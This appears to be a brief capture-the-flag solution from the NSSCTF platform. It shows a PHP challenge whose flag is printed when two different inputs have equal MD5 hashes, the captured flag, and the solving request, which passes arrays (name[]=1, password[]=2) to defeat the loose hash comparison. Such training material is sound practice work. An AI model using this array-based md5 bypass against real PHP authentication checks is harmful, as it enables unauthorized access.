 <?php
highlight_file(__FILE__);
include 'flag2.php';
if (isset($_GET['name']) && isset($_POST['password'])){
$name = $_GET['name'];
$password = $_POST['password'];
if ($name != $password && md5($name) == md5($password))
{
echo $flag;
}
else {
echo "wrong!";
}
}
else {
echo 'wrong!';
}
?>
NSSCTF{c4a166d6-d38c-49e8-8d3f-2818dc3389b6}
欢迎 元素 控制台 源代码 网络 性能 内存
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://node7.anna.nssctf.cn:28615/?name[]=1
Post data Referer User Agent Cookies Clea
password[]=2